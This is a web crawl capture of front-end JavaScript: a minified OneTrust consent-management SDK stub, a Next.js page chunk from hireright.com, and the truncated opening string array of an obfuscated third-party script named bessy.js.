{}).Name="OTGPPConsent";h[h.ChunkSize=4E3]="ChunkSize";h.ChunkCountParam="GPPCookiesCount";(h=u=u||{}).CPRA="uscav1";h.CCPA="uscav1";h.CDPA="usvav1";h.USNATIONAL="usnatv1";h.COLORADO="uscov1";h.CTDPA="usctv1";h.UCPA="usutv1";h.IAB2V2="tcfeuv2";(h=v=v||{})[h.CPRA=8]="CPRA";h[h.CCPA=8]="CCPA";h[h.CDPA=9]="CDPA";h[h.USNATIONAL=7]="USNATIONAL";h[h.COLORADO=10]="COLORADO";h[h.UCPA=11]="UCPA";h[h.CTDPA=12]="CTDPA";h[h.IAB2V2=2]="IAB2V2";var C=(p.Name,"PRODUCTION"),D=((h={})[q.Days]="PCenterVendorListLifespanDay",
h[q.Weeks]="LfSpnWk",h[q.Months]="PCenterVendorListLifespanMonth",h[q.Years]="LfSpnYr",x.prototype.camelize=function(a){return(a=a.replace("--","")).split("-").map(function(b,c){var d=b?b[0].toUpperCase()+b.slice(1):"";return 0===c?b:d}).join("")},x.prototype.strToObj=function(a){var b={};a=a.split(";").map(function(f){return f.trim()});for(var c=0,d=void 0;c<a.length;++c)if(/:/.test(a[c])){if(!(d=a[c].split(/:(.+)/))[1])return null;b[this.camelize(d[0])]=d[1].trim()}return b},x),t,p;(p=t=t||{}).ping=
"ping";p.addEventListener="addEventListener";p.removeEventListener="removeEventListener";p.hasSection="hasSection";p.getSection="getSection";p.getField="getField";p.getGPPData="getGPPData";var z=new function(){var a=this;this.LOCATOR_NAME="__gppLocator";this.win=window;this.customInit="CUSTOMINIT";this.init=function(){a.win.__gpp&&"function"==typeof a.win.__gpp||(a.win.__gpp=a.executeGppApi,window.addEventListener("message",a.messageHandler,!1),a.addFrame(a.LOCATOR_NAME))};this.removeGppApi=function(){delete a.win.__gpp;
var b=document.querySelectorAll("iframe[name\x3d"+a.LOCATOR_NAME+"]")[0];b&&b.parentElement.removeChild(b)};this.executeGppApi=function(){for(var b=[],c=0;c<arguments.length;c++)b[c]=arguments[c];var d=null==(d=a.win)?void 0:d.__gpp;if(d.queue=d.queue||[],d.events=d.events||[],!b.length||1===b.length&&"queue"===b[0])return d.queue;if(1===b.length&&"events"===b[0])return d.events;c=b[0];d=1<b.length?b[1]:null;b=2<b.length?b[2]:null;switch(c){case t.ping:return a.getPingRequest(d);case t.addEventListener:return a.addEventListener(d,
b);case t.removeEventListener:return a.removeEventListener(b);default:return void a.addToQueue(c,d,b)}};this.getPingRequest=function(b){var c,d,f={gppVersion:1.1,cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:(c=[],d={},Object.keys(v).forEach(function(g){var l={};d=g=(l[g]=v[g],Object.assign(l,d))}),Object.keys(u).map(function(g){return{name:g,value:u[g]}}).forEach(function(g){g=d[g.name]+":"+g.value;c.push(g)}),c.filter(function(g,l){return c.indexOf(g)===l})),
currentAPI:"",cmpId:Number.parseInt("28"),sectionList:[],applicableSections:[0],gppString:"",parsedSections:{}};return b&&b(f,!0),f};this.addFrame=function(b){var c,d=a.win.document;a.win.frames[b]||(d.body?((c=d.createElement("iframe")).style.cssText="display:none",c.name=b,c.setAttribute("title","GPP Locator"),d.body.appendChild(c)):setTimeout(function(){a.addFrame(b)},5))};this.addEventListener=function(b,c){var d=a.win.__gpp;return d.events=d.events||[],null!=d&&d.lastId||(d.lastId=0),d.lastId++,
d.events.push({id:d.lastId,callback:b,parameter:c}),{eventName:"listenerRegistered",listenerId:d.lastId,data:!0,pingData:a.getPingRequest()}};this.removeEventListener=function(b){var c=!1,d=a.win.__gpp;return d.events=d.events||[],d.events=d.events.filter(function(f){return f.id.toString()!==b.toString()||!(c=!0)}),{eventName:"listenerRemoved",listenerId:b,data:c,pingData:a.getPingRequest()}};this.addToQueue=function(b,c,d){var f=a.win.__gpp;f.queue=f.queue||[];f.queue.push([b,c,d])};this.messageHandler=
function(b){var c,d="string"==typeof b.data;try{var f=d?JSON.parse(b.data):b.data}catch(g){f=null}f&&f.__gppCall&&(c=f.__gppCall,(0,a.win.__gpp)(c.command,function(g,l){g={__gppReturn:{returnValue:g,success:l,callId:c.callId}};b&&b.source&&b.source.postMessage&&b.source.postMessage(d?JSON.stringify(g):g,b.origin||"*")},c.parameter))};this.customInit||this.init()},h=(k.prototype.initConsentSDK=function(){this.initCustomEventPolyfill();this.ensureHtmlGroupDataInitialised();this.setStubScriptElement();
this.setOTDataLayer();this.getParam();this.fetchBannerSDKDependency();this.captureNonce()},k.prototype.captureNonce=function(){this.nonce=e.stubScriptElement.nonce||e.stubScriptElement.getAttribute("nonce")||null},k.prototype.fetchBannerSDKDependency=function(){this.setDomainDataFileURL();this.crossOrigin=e.stubScriptElement.getAttribute("crossorigin")||null;this.previewMode="true"===e.stubScriptElement.getAttribute("data-preview-mode");this.otFetch(e.bannerDataParentURL,this.getLocation.bind(this))},
k.prototype.setDomainIfBulkDomainEnabled=function(a){var b=a&&a.TenantFeatures,c=window.location.hostname,d=a.Domain,f=a.BulkDomainCheckUrl;b&&b.CookieV2BulkDomainManagement&&c!==d&&a.ScriptType===C&&((b=window.sessionStorage)&&b.getItem("bulkDomainMgmtEnabled")?this.handleBulkDomainMgmt({isValid:"true"===window.sessionStorage.getItem("bulkDomainMgmtEnabled")},a):(d={location:e.storageBaseURL.replace(/^https?:\/\//,""),domainId:this.domainId,url:c},this.otFetch(f,this.handleBulkDomainMgmt,!1,d,a)))},
k.prototype.getLocation=function(a){if(this.setDomainIfBulkDomainEnabled(a),this.updateVersion(a),(a.TenantFeatures&&a.TenantFeatures.CookieV2CSP||a.CookieV2CSPEnabled)&&this.nonce&&(this.setAttributePolyfillIsActive=!0,(new D).implementThePolyfill()),!a.RuleSet[0].Type)return this.iabTypeAdded=!1,window.__tcfapi=this.executeTcfApi,this.intializeIabStub(),this.addBannerSDKScript(a);var b,c=window;c.OneTrust&&c.OneTrust.geolocationResponse?(c=c.OneTrust.geolocationResponse,this.setGeoLocation(c.countryCode,
c.stateCode),this.addBannerSDKScript(a)):(c=this.readCookieParam(e.optanonCookieName,e.geolocationCookiesParam))||a.SkipGeolocation?(b=c.split(";")[0],c=c.split(";")[1],this.setGeoLocation(b,c),this.addBannerSDKScript(a)):this.getGeoLocation(a)},k.prototype.handleBulkDomainMgmt=function(a,b){window.sessionStorage&&window.sessionStorage.setItem("bulkDomainMgmtEnabled",JSON.stringify(a.isValid));a.isValid&&(b.Domain=window.location.hostname)},k.prototype.getGeolocationURL=function(a){a.TenantFeatures;
var b=""+e.stubScriptElement.getAttribute("src").split(e.stubFileName)[0]+a.Version;return RegExp("^file://","i").test(b)&&a.MobileSDK?(b="/"+a.GeolocationUrl.replace(/^(http|https):\/\//,"").split("/").slice(1).join("/")+".js",e.storageBaseURL+b):a.GeolocationUrl},k.prototype.geoLocationJsonCallback=function(a,b){b&&this.setGeoLocation(b.country,b.state);this.addBannerSDKScript(a)},k.prototype.getGeoLocation=function(a){var b=this.getGeolocationURL(a);this.otFetch(b,this.geoLocationJsonCallback.bind(this,
a),!0)},k.prototype.setOTDataLayer=function(){var a="data-dLayer-ignore",b=e.stubScriptElement.hasAttribute(a);a=e.stubScriptElement.getAttribute(a);this.otDataLayer={ignore:b&&"true"===a||b&&""===a,name:e.stubScriptElement.getAttribute("data-dLayer-name")||"dataLayer"}},k.prototype.setGeoLocation=function(a,b){e.userLocation={country:a,state:void 0===b?"":b}},k.prototype.otFetch=function(a,b,c,d,f){void 0===c&&(c=!1);void 0===d&&(d=null);var g=window.sessionStorage&&window.sessionStorage.getItem("otPreviewData");
if(RegExp("^file://","i").test(a))this.otFetchOfflineFile(a,b);else if(0<=a.indexOf("/consent/")&&this.previewMode&&g)g=JSON.parse(g).domainJson,b(g);else{e.mobileOnlineURL.push(a);g=new XMLHttpRequest;if(g.onload=function(m){var n;this&&this.responseText?n=this.responseText:m&&m.target&&(n=m.target.responseText);f?b(JSON.parse(n),f):b(JSON.parse(n))},g.onerror=function(){b()},g.open("GET",a),g.withCredentials=!1,c&&g.setRequestHeader("accept","application/json"),d)for(var l in d)g.setRequestHeader(l,
d[l]);g.send()}},k.prototype.otFetchOfflineFile=function(a,b){var c=(a=a.replace(".json",".js")).split("/"),d=c[c.length-1].split(".js")[0];this.jsonp(a,function(){b(window[d])})},k.prototype.jsonp=function(a,b){var c=document.createElement("script");c.setAttribute("src",a);this.nonce&&c.setAttribute("nonce",this.nonce);c.async=!0;c.type="text/javascript";this.crossOrigin&&c.setAttribute("crossorigin",this.crossOrigin);document.getElementsByTagName("head")[0].appendChild(c);RegExp("^file://","i").test(a)||
e.mobileOnlineURL.push(a);b&&(c.onload=c.onerror=function(){b()})},k.prototype.getRegionSet=function(a){var b,c=e.userLocation,d=a.RuleSet.filter(function(n){return!0===n.Default});if(!c.country&&!c.state)return d&&0<d.length?d[0]:null;d=c.state.toLowerCase();c=c.country.toLowerCase();for(var f=0;f<a.RuleSet.length;f++)if(!0===a.RuleSet[f].Global)var g=a.RuleSet[f];else{var l=a.RuleSet[f].States;if(l[c]&&0<=l[c].indexOf(d)){var m=a.RuleSet[f];break}0<=a.RuleSet[f].Countries.indexOf(c)&&(b=a.RuleSet[f])}return m||
b||g},k.prototype.ensureHtmlGroupDataInitialised=function(){this.initializeIABData();this.initializeGroupData();this.initializeHostData();this.initializeGenVenData()},k.prototype.initializeGroupData=function(){var a=this.readCookieParam(e.optanonCookieName,"groups");a&&(e.optanonHtmlGroupData=this.deserialiseStringToArray(a))},k.prototype.initializeHostData=function(){var a=this.readCookieParam(e.optanonCookieName,"hosts");a&&(e.optanonHostData=this.deserialiseStringToArray(a))},k.prototype.initializeGenVenData=
function(){var a=this.readCookieParam(e.optanonCookieName,"genVendors");a&&(e.genVendorsData=this.deserialiseStringToArray(a))},k.prototype.initializeIABData=function(){this.validateIABGDPRApplied();this.validateIABGlobalScope()},k.prototype.validateIABGlobalScope=function(){var a=this.readCookieParam(e.optanonCookieName,e.oneTrustIsIABCrossConsentEnableParam);a?"true"===a?(e.hasIABGlobalScope=!0,e.isStubReady=!1):(e.hasIABGlobalScope=!1,e.IABCookieValue=this.getCookie(e.oneTrustIABCookieName)):e.isStubReady=
!1},k.prototype.validateIABGDPRApplied=function(){var a=this.readCookieParam(e.optanonCookieName,e.geolocationCookiesParam).split(";")[0];a?this.isBoolean(a)?e.oneTrustIABgdprAppliesGlobally="true"===a:e.oneTrustIABgdprAppliesGlobally=0<=e.EUCOUNTRIES.indexOf(a):e.isStubReady=!1},k.prototype.isBoolean=function(a){return"true"===a||"false"===a},k.prototype.readCookieParam=function(a,b){if(a=this.getCookie(a)){var c={};var d=a.split("\x26");for(a=0;a<d.length;a+=1){var f=d[a].split("\x3d");c[decodeURIComponent(f[0])]=
decodeURIComponent(f[1]).replace(/\+/g," ")}return b&&c[b]?c[b]:b&&!c[b]?"":c}return""},k.prototype.getCookie=function(a){if(this.isAmp)return(JSON.parse(window.localStorage.getItem(this.domainId))||{})[a]||null;for(var b=a+"\x3d",c=document.cookie.split(";"),d=0;d<c.length;d+=1){for(a=c[d];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(b))return a.substring(b.length,a.length)}return null},k.prototype.updateGtmMacros=function(){for(var a=[],b=e.optanonHtmlGroupData.length,c=0;c<b;c++)this.endsWith(e.optanonHtmlGroupData[c],
":1")&&a.push(e.optanonHtmlGroupData[c].replace(":1",""));b=e.optanonHostData.length;for(c=0;c<b;c++)this.endsWith(e.optanonHostData[c],":1")&&a.push(e.optanonHostData[c].replace(":1",""));b=e.genVendorsData.length;for(c=0;c<b;c++)this.endsWith(e.genVendorsData[c],":1")&&a.push(e.genVendorsData[c].replace(":1",""));b=e.vendorsServiceData.length;for(c=0;c<b;c++)this.endsWith(e.vendorsServiceData[c],":1")&&a.push(e.vendorsServiceData[c].replace(":1",""));var d;b=","+this.serialiseArrayToString(a)+",";
c=(window.OnetrustActiveGroups=b,window.OptanonActiveGroups=b,window);var f=(this.otDataLayer.ignore||void 0===c[this.otDataLayer.name]?this.otDataLayer.ignore||(c[this.otDataLayer.name]=[{event:"OneTrustLoaded",OnetrustActiveGroups:b},{event:"OptanonLoaded",OptanonActiveGroups:b}]):c[this.otDataLayer.name].constructor===Array&&(c[this.otDataLayer.name].push({OnetrustActiveGroups:b}),c[this.otDataLayer.name].push({OptanonActiveGroups:b})),new CustomEvent("consent.onetrust",{detail:a}));!this.otDataLayer.ignore&&
a.length&&(c[this.otDataLayer.name].constructor===Array&&c[this.otDataLayer.name].push({event:"OneTrustGroupsUpdated",OnetrustActiveGroups:b}),d=new CustomEvent("OneTrustGroupsUpdated",{detail:a}));setTimeout(function(){a.length&&window.dispatchEvent(f);d&&window.dispatchEvent(d)})},k.prototype.deserialiseStringToArray=function(a){return a?a.split(","):[]},k.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},k.prototype.serialiseArrayToString=function(a){return a.toString()},
k.prototype.setStubScriptElement=function(){e.stubScriptElement=document.querySelector("script[src*\x3d'"+e.stubFileName+"']");var a=e.stubScriptElement&&0<=e.stubScriptElement.getAttribute("src").indexOf("did\x3d");e.stubScriptElement&&e.stubScriptElement.hasAttribute(e.DATAFILEATTRIBUTE)?this.domainId=e.stubScriptElement.getAttribute(e.DATAFILEATTRIBUTE).trim():a?this.domainId=e.stubScriptElement.getAttribute("src").split("did\x3d")[1]:e.stubScriptElement||(e.stubScriptElement=document.querySelector("script[src*\x3d'"+
e.migratedCCTID+"']"),e.stubScriptElement&&(e.isMigratedURL=!0,this.domainId=e.migratedDomainId.trim()))},k.prototype.setDomainDataFileURL=function(){var a=e.stubScriptElement.getAttribute("src"),b=-1<a.indexOf("/consent");a&&(e.isMigratedURL?e.storageBaseURL=a.split("/consent/"+e.migratedCCTID)[0]:e.storageBaseURL=(b?a.split("/consent"):a.split("/scripttemplates/"+e.stubFileName))[0]);this.storageBaseURL=e.storageBaseURL;this.isPreview&&-1===this.domainId.indexOf("test")?this.domainId+="-test":this.isPreview=
!1;e.bannerBaseDataURL=e.storageBaseURL&&e.storageBaseURL+"/consent/"+this.domainId;e.bannerDataParentURL=e.bannerBaseDataURL+"/"+this.domainId+".json"},k.prototype.initCustomEventPolyfill=function(){function a(b,c){c=c||{bubbles:!1,cancelable:!1,detail:void 0};var d=document.createEvent("CustomEvent");return d.initCustomEvent(b,c.bubbles,c.cancelable,c.detail),d}if("function"==typeof window.CustomEvent)return!1;a.prototype=window.Event.prototype;window.CustomEvent=a},k.prototype.removeTcf=function(){delete window.__tcfapi;
var a=document.querySelectorAll("iframe[name\x3d'__tcfapiLocator']")[0];a&&a.parentElement.removeChild(a)},k.prototype.getParamForIE=function(){return{get:function(a){a=(new RegExp("[?\x26]"+a+"\x3d([^\x26#]*)")).exec(window.location.search);return null===a?null:decodeURI(a[1])||""}}},k.prototype.getParam=function(){window.document.documentMode||!window.URLSearchParams?this.urlParams=this.getParamForIE():this.urlParams=new URLSearchParams(window.location.search);var a="true"===this.urlParams.get("otreset"),
b="true"===this.urlParams.get("otpreview"),c=(this.geoFromUrl=(this.urlParams.get("otgeo")||"").toLowerCase(),this.readCookieParam("otpreview","expiry")),d=this.readCookieParam("otpreview","geo");this.isReset=a||c&&new Date(c)<new Date;this.isPreview=!this.isReset&&(b||c&&new Date(c)>new Date);this.setGeoParam(this.geoFromUrl||d)},k.prototype.setGeoParam=function(a){var b;a&&((b=window).OneTrust||(b.OneTrust={}),a=a.split(","),b.OneTrust.geolocationResponse={countryCode:a[0],stateCode:a[1]})},k.prototype.updateVersion=
function(a){"debug"!==this.buildType&&"cybuild"!==this.buildType||(a.Version="VERSION")},k),q=new h;return w.OtSDKStub=h,w.otSdkStub=q,w})({});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-be438df917e782f3.js
body_size: -2165
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(71352),o=t(66464),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56771
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoRDa','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xdGGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG',